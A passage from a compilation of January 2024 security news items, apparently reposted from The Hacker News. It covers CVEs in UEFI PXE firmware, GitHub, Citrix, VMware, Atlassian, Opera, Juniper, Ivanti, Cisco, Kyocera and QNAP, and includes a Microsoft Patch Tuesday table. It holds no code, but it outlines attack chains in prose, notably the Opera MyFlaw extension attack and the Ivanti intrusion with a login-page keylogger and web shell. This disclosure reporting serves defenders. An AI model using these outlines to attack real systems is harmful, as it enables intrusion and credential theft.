The code to PXE is included as part of the UEFI firmware on the motherboard or within the NIC firmware read-only memory (ROM).
The issues identified by Quarkslab within the EDKII's NetworkPkg encompass overflow bugs, out-of-bounds read, infinite loops, and the use of weak pseudorandom number generator (PRNG) that result in DNS and DHCP poisoning attacks, information leakage, denial of service, and data insertion attacks at the IPv4 and IPv6 layer.
The list of flaws is as follows -
CVE-2023-45229 (CVSS score: 6.5) - Integer underflow when processing IA_NA/IA_TA options in a DHCPv6 Advertise message
CVE-2023-45230 (CVSS score: 8.3) - Buffer overflow in the DHCPv6 client via a long Server ID option
CVE-2023-45231 (CVSS score: 6.5) - Out-of-bounds read when handling a ND Redirect message with truncated options
CVE-2023-45232 (CVSS score: 7.5) - Infinite loop when parsing unknown options in the Destination Options header
CVE-2023-45233 (CVSS score: 7.5) - Infinite loop when parsing a PadN option in the Destination Options header
CVE-2023-45234 (CVSS score: 8.3) - Buffer overflow when processing DNS Servers option in a DHCPv6 Advertise message
CVE-2023-45235 (CVSS score: 8.3) - Buffer overflow when handling Server ID option from a DHCPv6 proxy Advertise message
CVE-2023-45236 (CVSS score: 5.8) - Predictable TCP Initial Sequence Numbers
CVE-2023-45237 (CVSS score: 5.3) - Use of a weak pseudorandom number generator
"The impact and exploitability of these vulnerabilities depend on the specific firmware build and the default PXE boot configuration," the CERT Coordination Center (CERT/CC) said in an advisory.
"An attacker within the local network (and, in certain scenarios remotely) could exploit these weaknesses to execute remote code, initiate DoS attacks, conduct DNS cache poisoning, or extract sensitive information."
GitHub Rotates Keys After High-Severity Vulnerability Exposes Credentials
18.1.24 Vulnerebility The Hacker News
GitHub has revealed that it has rotated some keys in response to a security vulnerability that could be potentially exploited to gain access to credentials within a production container.
The Microsoft-owned subsidiary said it was made aware of the problem on December 26, 2023, and that it addressed the issue the same day, in addition to rotating all potentially exposed credentials out of an abundance of caution.
The rotated keys include the GitHub commit signing key as well as GitHub Actions, GitHub Codespaces, and Dependabot customer encryption keys, necessitating users who rely on these keys to import the new ones.
There is no evidence that the high-severity vulnerability, tracked as CVE-2024-0200 (CVSS score: 7.2), has been previously found and exploited in the wild.
"This vulnerability is also present on GitHub Enterprise Server (GHES)," GitHub's Jacob DePriest said. "However, exploitation requires an authenticated user with an organization owner role to be logged into an account on the GHES instance, which is a significant set of mitigating circumstances to potential exploitation."
In a separate advisory, GitHub characterized the vulnerability as a case of "unsafe reflection" GHES that could lead to reflection injection and remote code execution. It has been patched in GHES versions 3.8.13, 3.9.8, 3.10.5, and 3.11.3.
Also addressed by GitHub is another high-severity bug tracked as CVE-2024-0507 (CVSS score: 6.5), which could permit an attacker with access to a Management Console user account with the editor role to escalate privileges via command injection.
The development comes nearly a year after the company took the step of replacing its RSA SSH host key used to secure Git operations "out of an abundance of caution" after it was briefly exposed in a public repository.
Citrix, VMware, and Atlassian Hit with Critical Flaws — Patch ASAP!
17.1.24 Vulnerebility The Hacker News
Citrix is warning of two zero-day security vulnerabilities in NetScaler ADC (formerly Citrix ADC) and NetScaler Gateway (formerly Citrix Gateway) that are being actively exploited in the wild.
The flaws are listed below -
CVE-2023-6548 (CVSS score: 5.5) - Authenticated (low privileged) remote code execution on Management Interface (requires access to NSIP, CLIP, or SNIP with management interface access)
CVE-2023-6549 (CVSS score: 8.2) - Denial-of-service (requires that the appliance be configured as a Gateway or authorization and accounting, or AAA, virtual server)
The following customer-managed versions of NetScaler ADC and NetScaler Gateway are impacted by the shortcomings -
NetScaler ADC and NetScaler Gateway 14.1 before 14.1-12.35
NetScaler ADC and NetScaler Gateway 13.1 before 13.1-51.15
NetScaler ADC and NetScaler Gateway 13.0 before 13.0-92.21
NetScaler ADC and NetScaler Gateway version 12.1 (currently end-of-life)
NetScaler ADC 13.1-FIPS before 13.1-37.176
NetScaler ADC 12.1-FIPS before 12.1-55.302, and
NetScaler ADC 12.1-NDcPP before 12.1-55.302
"Exploits of these CVEs on unmitigated appliances have been observed," Citrix said, without sharing any additional specifics. Users of NetScaler ADC and NetScaler Gateway version 12.1 are recommended to upgrade their appliances to a supported version that patches the flaws.
It's also advised to not expose the management interface to the internet to reduce the risk of exploitation.
In recent months, multiple security vulnerabilities in Citrix appliances (CVE-2023-3519 and CVE-2023-4966) have been weaponized by threat actors to drop web shells and hijack existing authenticated sessions.
VMware Fixes Critical Aria Automation Flaw#
The disclosure comes as VMware alerted customers of a critical security vulnerability in Aria Automation (previously vRealize Automation) that could allow an authenticated attacker to gain unauthorized access to remote organizations and workflows.
The issue has been assigned the CVE identifier CVE-2023-34063 (CVSS score: 9.9), with the Broadcom-owned virtualization services provider describing it as a "missing access control" flaw.
Commonwealth Scientific and Industrial Research Organization's (CSIRO) Scientific Computing Platforms team has been credited with discovering and reporting the security vulnerability.
The versions impacted by the vulnerability are provided below -
VMware Aria Automation (8.11.x, 8.12.x, 8.13.x, and 8.14.x)
VMware Cloud Foundation (4.x and 5.x)
"The only supported upgrade path after applying the patch is to version 8.16," VMware said. "If you upgrade to an intermediate version, the vulnerability will be reintroduced, requiring an additional round of patching."
Atlassian Discloses Critical Code Execution Bug#
The development also follows Atlassian's release of patches for over two dozen vulnerabilities, including a critical remote code execution (RCE) flaw impacting Confluence Data Center and Confluence Server.
The vulnerability, CVE-2023-22527, has been assigned a CVSS score of 10.0, indicating maximum severity. It affects versions 8.0.x, 8.1.x, 8.2.x, 8.3.x, 8.4.x, and 8.5.0-8.5.3. It's worth noting that 7.19.x LTS versions are not affected by the vulnerability.
"A template injection vulnerability on out-of-date versions of Confluence Data Center and Server allows an unauthenticated attacker to achieve RCE on an affected version," the Australian company said.
The issue has been addressed in versions 8.5.4, 8.5.5 (Confluence Data Center and Server), 8.6.0, 8.7.1, and 8.7.2 (Data Center only). Users who are on out-of-date instances are recommended to update their installations to the latest version available.
Opera MyFlaw Bug Could Let Hackers Run ANY File on Your Mac or Windows
16.1.24 Vulnerebility The Hacker News
Cybersecurity researchers have disclosed a now-patched security flaw in the Opera web browser for Microsoft Windows and Apple macOS that could be exploited to execute any file on the underlying operating system.
The remote code execution vulnerability has been codenamed MyFlaw by the Guardio Labs research team owing to the fact that it takes advantage of a feature called My Flow that makes it possible to sync messages and files between mobile and desktop devices.
"This is achieved through a controlled browser extension, effectively bypassing the browser's sandbox and the entire browser process," the company said in a statement shared with The Hacker News.
The issue impacts both the Opera browser and Opera GX. Following responsible disclosure on November 17, 2023, it was addressed as part of updates shipped on November 22, 2023.
My Flow features a chat-like interface to exchange notes and files, the latter of which can be opened via a web interface, meaning a file can be executed outside of the browser's security boundaries.
It is pre-installed in the browser and facilitated by means of a built-in (or internal) browser extension called "Opera Touch Background," which is responsible for communicating with its mobile counterpart.
This also means that the extension comes with its own manifest file specifying all the required permissions and its behavior, including a property known as externally_connectable that declares which other web pages and extensions can connect to it.

In the case of Opera, the domains that can talk to the extension should match the patterns "*.flow.opera.com" and ".flow.op-test.net" – both controlled by the browser vendor itself.
"This exposes the messaging API to any page that matches the URL patterns you specify," Google notes in its documentation. "The URL pattern must contain at least a second-level domain."
Guardio Labs said it was able to unearth a "long-forgotten" version of the My Flow landing page hosted on the domain "web.flow.opera.com" using the urlscan.io website scanner tool.
"The page itself looks quite the same as the current one in production, but changes lie under the hood: Not only that it lacks the [content security policy] meta tag, but it also holds a script tag calling for a JavaScript file without any integrity check," the company said.
"This is exactly what an attacker needs – an unsafe, forgotten, vulnerable to code injection asset, and most importantly, has access to (very) high permission native browser API."
The attack chain then hinges, creating a specially crafted extension that masquerades as a mobile device to pair with the victim's computer and transmit an encrypted malicious payload via the modified JavaScript file to the host for subsequent execution by prompting the user to click anywhere on the screen.
The findings highlight the increasing complexity of browser-based attacks and the different vectors that can be exploited by threat actors to their advantage.
"Despite operating in sandboxed environments, extensions can be powerful tools for hackers, enabling them to steal information and breach browser security boundaries," the company told The Hacker News.
"This underscores the need for internal design changes at Opera and improvements in Chromium's infrastructure. For instance, disabling third-party extension permissions on dedicated production domains, similar to Chrome's web store, is recommended but has not yet been implemented by Opera."
When reached for comment, Opera said it moved quickly to close the security hole and implement a fix on the server side and that it's taking steps to prevent such issues from happening again.
"Our current structure uses an HTML standard, and is the safest option that does not break key functionality," the company said. "After Guardio alerted us to this vulnerability, we removed the cause of these issues and we are making sure that similar problems will not appear in the future."
"We would like to thank Guardio Labs for their work on uncovering and immediately alerting us to this vulnerability. This collaboration demonstrates how we work together with security experts and researchers around the world to complement our own efforts at maintaining and improving the security of our products and ensuring our users have a safe online experience."
Critical RCE Vulnerability Uncovered in Juniper SRX Firewalls and EX Switches
13.1.24 Vulnerebility The Hacker News
Juniper Networks has released updates to fix a critical remote code execution (RCE) vulnerability in its SRX Series firewalls and EX Series switches.
The issue, tracked as CVE-2024-21591, is rated 9.8 on the CVSS scoring system.
"An out-of-bounds write vulnerability in J-Web of Juniper Networks Junos OS SRX Series and EX Series allows an unauthenticated, network-based attacker to cause a Denial-of-Service (DoS) or Remote Code Execution (RCE) and obtain root privileges on the device," the company said in an advisory.
The networking equipment major, which is set to be acquired by Hewlett Packard Enterprise (HPE) for $14 billion, said the issue is caused by use of an insecure function allowing a bad actor to overwrite arbitrary memory.
The flaw impacts the following versions, and has been fixed in versions 20.4R3-S9, 21.2R3-S7, 21.3R3-S5, 21.4R3-S5, 22.1R3-S4, 22.2R3-S3, 22.3R3-S2, 22.4R2-S2, 22.4R3, 23.2R1-S1, 23.2R2, 23.4R1, and later -
Junos OS versions earlier than 20.4R3-S9
Junos OS 21.2 versions earlier than 21.2R3-S7
Junos OS 21.3 versions earlier than 21.3R3-S5
Junos OS 21.4 versions earlier than 21.4R3-S5
Junos OS 22.1 versions earlier than 22.1R3-S4
Junos OS 22.2 versions earlier than 22.2R3-S3
Junos OS 22.3 versions earlier than 22.3R3-S2, and
Junos OS 22.4 versions earlier than 22.4R2-S2, 22.4R3
As temporary workarounds until the fixes are deployed, the company recommends that users disable J-Web or restrict access to only trusted hosts.
Also resolved by Juniper Networks is a high-severity bug in Junos OS and Junos OS Evolved (CVE-2024-21611, CVSS score: 7.5) that could be weaponized by an unauthenticated, network-based attacker to cause a DoS condition.
While there is evidence that the vulnerabilities are being exploited in the wild, multiple security shortcomings affecting the company's SRX firewalls and EX switches were abused by threat actors last year.
Chinese Hackers Exploit Zero-Day Flaws in Ivanti Connect Secure and Policy Secure
11.1.24 Vulnerebility The Hacker News
A pair of zero-day flaws identified in Ivanti Connect Secure (ICS) and Policy Secure have been chained by suspected China-linked nation-state actors to breach less than 10 customers.
Cybersecurity firm Volexity, which identified the activity on the network of one of its customers in the second week of December 2023, attributed it to a hacking group it tracks under the name UTA0178. There is evidence to suggest that the VPN appliance may have been compromised as early as December 3, 2023.
The two vulnerabilities that have been exploited in the wild to achieve unauthenticated command execution on the ICS device are as follows -
CVE-2023-46805 (CVSS score: 8.2) - An authentication bypass vulnerability in the web component of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure allows a remote attacker to access restricted resources by bypassing control checks.
CVE-2024-21887 (CVSS score: 9.1) - A command injection vulnerability in web components of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure allows an authenticated administrator to send specially crafted requests and execute arbitrary commands on the appliance.
The vulnerabilities can be fashioned into an exploit chain to take over susceptible instances over the internet.
"If CVE-2024-21887 is used in conjunction with CVE-2023-46805, exploitation does not require authentication and enables a threat actor to craft malicious requests and execute arbitrary commands on the system," Ivanti said in an advisory.
The company said it has observed attempts on the part of the threat actors to manipulate Ivanti's internal integrity checker (ICT), which offers a snapshot of the current state of the appliance.
Patches are expected to be released in a staggered manner starting from the week of January 22, 2024. In the interim, users have been recommended to apply a workaround to safeguard against potential threats.
In the incident analyzed by Volexity, the twin flaws are said to have been employed to "steal configuration data, modify existing files, download remote files, and reverse tunnel from the ICS VPN appliance."
The attacker further modified a legitimate CGI file (compcheck.cgi) on the ICS VPN appliance to allow command execution. In addition, a JavaScript file loaded by the Web SSL VPN login page was altered to log keystrokes and exfiltrate credentials associated with users logging into the device.
"The information and credentials collected by the attacker allowed them to pivot to a handful of systems internally, and ultimately gain unfettered access to systems on the network," Volexity researchers Matthew Meltzer, Robert Jan Mora, Sean Koessel, Steven Adair, and Thomas Lancaster said.
The attacks are also characterized by reconnaissance efforts, lateral movement, and the deployment of a custom web shell dubbed GLASSTOKEN via the backdoored CGI file to maintain persistent remote access to the external-facing web servers.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA), in an alert of its own, said it has added the two shortcomings to its Known Exploited Vulnerabilities (KEV) catalog, urging federal agencies to apply the fixes by January 31, 2024.
"Internet-accessible systems, especially critical devices like VPN appliances and firewalls, have once again become a favorite target of attackers," Volexity said.
"These systems often sit on critical parts of the network, cannot run traditional security software, and typically sit at the perfect place for an attacker to operate. Organizations need to make sure they have a strategy in place to be able to monitor activity from these devices and quickly respond if something unexpected occurs."
Cisco Fixes High-Risk Vulnerability Impacting Unity Connection Software
11.1.24 Vulnerebility The Hacker News
Cisco has released software updates to address a critical security flaw impacting Unity Connection that could permit an adversary to execute arbitrary commands on the underlying system.
Tracked as CVE-2024-20272 (CVSS score: 7.3), the vulnerability is an arbitrary file upload bug residing in the web-based management interface and is the result of a lack of authentication in a specific API and improper validation of user-supplied data.
"An attacker could exploit this vulnerability by uploading arbitrary files to an affected system," Cisco said in an advisory released Wednesday. "A successful exploit could allow the attacker to store malicious files on the system, execute arbitrary commands on the operating system, and elevate privileges to root."
The flaw impacts the following versions of Cisco Unity Connection. Version 15 is not vulnerable.
12.5 and earlier (Fixed in version 12.5.1.19017-4)
14 (Fixed in version 14.0.1.14006-5)
Security researcher Maxim Suslov has been credited with discovering and reporting the flaw. Cisco makes no mention of the bug being exploited in the wild, but it's advised that users update to a fixed version to mitigate potential threats.
Alongside the patch for CVE-2024-20272, Cisco has also shipped updates to resolve 11 medium-severity vulnerabilities spanning its software, including Identity Services Engine, WAP371 Wireless Access Point, ThousandEyes Enterprise Agent, and TelePresence Management Suite (TMS).
Cisco, however, noted that it does not intend to release a fix for the command injection bug in WAP371 (CVE-2024-20287, CVSS score: 6.5), stating that the device has reached end-of-life (EoL) as of June 2019. It's instead recommending customers migrate to the Cisco Business 240AC Access Point.
Microsoft January 2024 Patch Tuesday
10.1.24 Vulnerebility The Hacker News
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| .NET Core and Visual Studio Denial of Service Vulnerability | |||||||
| CVE-2024-20672 | No | No | - | - | Important | 7.5 | 6.7 |
| .NET Framework Denial of Service Vulnerability | |||||||
| CVE-2024-21312 | No | No | - | - | Important | 7.5 | 6.7 |
| Azure Storage Mover Remote Code Execution Vulnerability | |||||||
| CVE-2024-20676 | No | No | - | - | Important | 8.0 | 7.0 |
| BitLocker Security Feature Bypass Vulnerability | |||||||
| CVE-2024-20666 | No | No | - | - | Important | 6.6 | 5.8 |
| Chromium: CVE-2024-0222 Use after free in ANGLE | |||||||
| CVE-2024-0222 | No | No | - | - | - | ||
| Chromium: CVE-2024-0223 Heap buffer overflow in ANGLE | |||||||
| CVE-2024-0223 | No | No | - | - | - | ||
| Chromium: CVE-2024-0224 Use after free in WebAudio | |||||||
| CVE-2024-0224 | No | No | - | - | - | ||
| Chromium: CVE-2024-0225 Use after free in WebGPU | |||||||
| CVE-2024-0225 | No | No | - | - | - | ||
| Hypervisor-Protected Code Integrity (HVCI) Security Feature Bypass Vulnerability | |||||||
| CVE-2024-21305 | No | No | - | - | Important | 4.4 | 3.9 |
| MITRE: CVE-2022-35737 SQLite allows an array-bounds overflow | |||||||
| CVE-2022-35737 | No | No | - | - | - | ||
| Microsoft AllJoyn API Denial of Service Vulnerability | |||||||
| CVE-2024-20687 | No | No | - | - | Important | 7.5 | 6.5 |
| Microsoft Bluetooth Driver Spoofing Vulnerability | |||||||
| CVE-2024-21306 | No | No | - | - | Important | 5.7 | 5.0 |
| Microsoft Common Log File System Elevation of Privilege Vulnerability | |||||||
| CVE-2024-20653 | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft Identity Denial of service vulnerability | |||||||
| CVE-2024-21319 | No | No | - | - | Important | 6.8 | 5.9 |
| Microsoft Local Security Authority Subsystem Service Information Disclosure Vulnerability | |||||||
| CVE-2024-20692 | No | No | - | - | Important | 5.7 | 5.0 |
| Microsoft Message Queuing Denial of Service Vulnerability | |||||||
| CVE-2024-20661 | No | No | - | - | Important | 7.5 | 6.5 |
| Microsoft Message Queuing Information Disclosure Vulnerability | |||||||
| CVE-2024-20660 | No | No | - | - | Important | 6.5 | 5.7 |
| CVE-2024-20664 | No | No | - | - | Important | 6.5 | 5.7 |
| CVE-2024-21314 | No | No | - | - | Important | 6.5 | 5.7 |
| Microsoft ODBC Driver Remote Code Execution Vulnerability | |||||||
| CVE-2024-20654 | No | No | - | - | Important | 8.0 | 7.0 |
| Microsoft Office Remote Code Execution Vulnerability | |||||||
| CVE-2024-20677 | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft Online Certificate Status Protocol (OCSP) Remote Code Execution Vulnerability | |||||||
| CVE-2024-20655 | No | No | - | - | Important | 6.6 | 5.8 |
| Microsoft Printer Metadata Troubleshooter Tool Remote Code Execution Vulnerability | |||||||
| CVE-2024-21325 | No | No | - | - | Important | ||
| Microsoft SharePoint Server Remote Code Execution Vulnerability | |||||||
| CVE-2024-21318 | No | No | - | - | Important | 8.8 | 7.7 |
| Microsoft Virtual Hard Disk Elevation of Privilege Vulnerability | |||||||
| CVE-2024-20658 | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft.Data.SqlClient and System.Data.SqlClient SQL Data Provider Security Feature Bypass Vulnerability | |||||||
| CVE-2024-0056 | No | No | - | - | Important | 8.7 | 7.6 |
| NET, .NET Framework, and Visual Studio Security Feature Bypass Vulnerability | |||||||
| CVE-2024-0057 | No | No | - | - | Important | 9.1 | 8.2 |
| Remote Desktop Client Remote Code Execution Vulnerability | |||||||
| CVE-2024-21307 | No | No | - | - | Important | 7.5 | 6.5 |
| Visual Studio Elevation of Privilege Vulnerability | |||||||
| CVE-2024-20656 | No | No | - | - | Important | 7.8 | 6.8 |
| Win32k Elevation of Privilege Vulnerability | |||||||
| CVE-2024-20683 | No | No | - | - | Important | 7.8 | 6.8 |
| CVE-2024-20686 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Cloud Files Mini Filter Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2024-21310 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows CoreMessaging Information Disclosure Vulnerability | |||||||
| CVE-2024-20694 | No | No | - | - | Important | 5.5 | 4.8 |
| Windows Cryptographic Services Information Disclosure Vulnerability | |||||||
| CVE-2024-21311 | No | No | - | - | Important | 5.5 | 4.8 |
| Windows Cryptographic Services Remote Code Execution Vulnerability | |||||||
| CVE-2024-20682 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Group Policy Elevation of Privilege Vulnerability | |||||||
| CVE-2024-20657 | No | No | - | - | Important | 7.0 | 6.1 |
| Windows HTML Platforms Security Feature Bypass Vulnerability | |||||||
| CVE-2024-20652 | No | No | - | - | Important | 7.5 | 6.5 |
| Windows Hyper-V Denial of Service Vulnerability | |||||||
| CVE-2024-20699 | No | No | - | - | Important | 5.5 | 4.8 |
| Windows Hyper-V Remote Code Execution Vulnerability | |||||||
| CVE-2024-20700 | No | No | - | - | Critical | 7.5 | 6.5 |
| Windows Kerberos Security Feature Bypass Vulnerability | |||||||
| CVE-2024-20674 | No | No | - | - | Critical | 9.0 | 7.8 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| CVE-2024-20698 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Kernel-Mode Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2024-21309 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Libarchive Remote Code Execution Vulnerability | |||||||
| CVE-2024-20696 | No | No | - | - | Important | 7.3 | 6.4 |
| CVE-2024-20697 | No | No | - | - | Important | 7.3 | 6.4 |
| Windows Message Queuing Client (MSMQC) Information Disclosure | |||||||
| CVE-2024-20680 | No | No | - | - | Important | 6.5 | 5.7 |
| CVE-2024-20663 | No | No | - | - | Important | 6.5 | 5.7 |
| Windows Nearby Sharing Spoofing Vulnerability | |||||||
| CVE-2024-20690 | No | No | - | - | Important | 6.5 | 5.9 |
| Windows Online Certificate Status Protocol (OCSP) Information Disclosure Vulnerability | |||||||
| CVE-2024-20662 | No | No | - | - | Important | 4.9 | 4.3 |
| Windows Server Key Distribution Service Security Feature Bypass | |||||||
| CVE-2024-21316 | No | No | - | - | Important | 6.1 | 5.3 |
| Windows Subsystem for Linux Elevation of Privilege Vulnerability | |||||||
| CVE-2024-20681 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows TCP/IP Information Disclosure Vulnerability | |||||||
| CVE-2024-21313 | No | No | - | - | Important | 5.3 | 4.6 |
| Windows Themes Information Disclosure Vulnerability | |||||||
| CVE-2024-20691 | No | No | - | - | Important | 4.7 | 4.1 |
| Windows Themes Spoofing Vulnerability | |||||||
| CVE-2024-21320 | No | No | - | - | Important | 6.5 | 5.7 |
Alert: New Vulnerabilities Discovered in QNAP and Kyocera Device Manager
9.1.24 Vulnerebility The Hacker News
A security flaw has been disclosed in Kyocera's Device Manager product that could be exploited by bad actors to carry out malicious activities on affected systems.
"This vulnerability allows attackers to coerce authentication attempts to their own resources, such as a malicious SMB share, to capture or relay Active Directory hashed credentials if the 'Restrict NTLM: Outgoing NTLM traffic to remote servers' security policy is not enabled," Trustwave said.
Tracked as CVE-2023-50916, Kyocera, in an advisory released late last month, described it as a path traversal issue that enables an attacker to intercept and alter a local path pointing to the backup location of the database to a universal naming convention (UNC) path.
Cybersecurity
This, in turn, causes the web application to attempt to authenticate the rogue UNC path, resulting in unauthorized access to clients' accounts and data theft. Furthermore, depending on the configuration of the environment, it could be exploited to pull off NTLM relay attacks.
The shortcoming has been addressed in Kyocera Device Manager version 3.1.1213.0.
QNAP Releases Fixes for Several Flaws#
The development comes as QNAP released fixes for several flaws, including high-severity vulnerabilities impacting QTS and QuTS hero, QuMagie, Netatalk and Video Station.
This comprises CVE-2023-39296, a prototype pollution vulnerability that could allow remote attackers to "override existing attributes with ones that have an incompatible type, which may cause the system to crash."
The shortcoming has been addressed in versions QTS 5.1.3.2578 build 20231110 and QuTS hero h5.1.3.2578 build 20231110.
Cybersecurity
A brief description of the other notable flaws is as follows -
CVE-2023-47559 - A cross-site scripting (XSS) vulnerability in QuMagie that could allow authenticated users to inject malicious code via a network (Addressed in QuMagie 2.2.1 and later)
CVE-2023-47560 - An operating system command injection vulnerability in QuMagie that could allow authenticated users to execute commands via a network (Addressed in QuMagie 2.2.1 and later)
CVE-2023-41287 - An SQL injection vulnerability in Video Station that could allow users to inject malicious code via a network (Addressed in Video Station 5.7.2 and later)
CVE-2023-41288 - An operating system command injection vulnerability in Video Station that could allow users to execute commands via a network (Addressed in Video Station 5.7.2 and later)
CVE-2022-43634 - An unauthenticated remote code execution vulnerability in Netatalk that could allow attackers to execute arbitrary code (Addressed in QTS 5.1.3.2578 build 20231110 and QuTS hero h5.1.3.2578 build 20231110)
While there is no evidence that the flaws have been exploited in the wild, it's recommended that users take steps to update their installations to the latest version to mitigate potential risks.
Alert: Ivanti Releases Patch for Critical Vulnerability in Endpoint Manager Solution
5.1.24 Vulnerebility The Hacker News
Ivanti has released security updates to address a critical flaw impacting its Endpoint Manager (EPM) solution that, if successfully exploited, could result in remote code execution (RCE) on susceptible servers.
Tracked as CVE-2023-39336, the vulnerability has been rated 9.6 out of 10 on the CVSS scoring system. The shortcoming impacts EPM 2021 and EPM 2022 prior to SU5.
"If exploited, an attacker with access to the internal network can leverage an unspecified SQL injection to execute arbitrary SQL queries and retrieve output without the need for authentication," Ivanti said in an advisory.
"This can then allow the attacker control over machines running the EPM agent. When the core server is configured to use SQL express, this might lead to RCE on the core server."
The disclosure arrived weeks after the company resolved nearly two dozen security flaws in its Avalanche enterprise mobile device management (MDM) solution.
Of the 21 issues, 13 are rated critical (CVSS scores: 9.8) and have been characterized as unauthenticated buffer overflows. They have been patched in Avalanche 6.4.2.
"An attacker sending specially crafted data packets to the Mobile Device Server can cause memory corruption which could result in a denial-of-service (DoS) or code execution," Ivanti said.
While there is no evidence that these aforementioned weaknesses have been exploited in the wild, state-backed actors have, in the past, exploited zero-day flaws (CVE-2023-35078 and CVE-2023-35081) in Ivanti Endpoint Manager Mobile (EPMM) to infiltrate the networks of multiple Norwegian government organizations.
A month later, another critical vulnerability in the Ivanti Sentry product (CVE-2023-38035, CVSS score: 9.8) came under active exploitation as a zero-day.